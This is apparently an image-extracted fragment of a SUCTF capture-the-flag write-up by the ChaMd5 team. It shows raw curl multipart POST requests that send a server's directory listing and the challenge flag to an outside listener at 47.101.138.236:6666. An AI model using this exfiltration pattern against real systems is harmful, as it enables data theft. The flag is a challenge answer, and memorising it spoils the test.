 --------------------------28c9e69e7f0805c1
Content-Disposition: form-data; name="flag"; filename="vk.log"
Content-Type: application/octet-stream
bd_build  boot  etc   home  lib64  mnt  proc      root  sbin  sys  usr
bin       dev   flag  lib   media  opt  readflag  run   srv   tmp  var
--------------------------28c9e69e7f0805c1--
POST / HTTP/1.1
Host: 47.101.138.236:6666
User-Agent: curl/7.47.0
Accept: */*
Content-Length: 224
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------0fc4a20cc18b5cb2
--------------------------0fc4a20cc18b5cb2
Content-Disposition: form-data; name="flag"; filename="vk.log"
Content-Type: application/octet-stream
SUCTF{el3c7r0n_f4N74s71c}
ChaMd5安全团队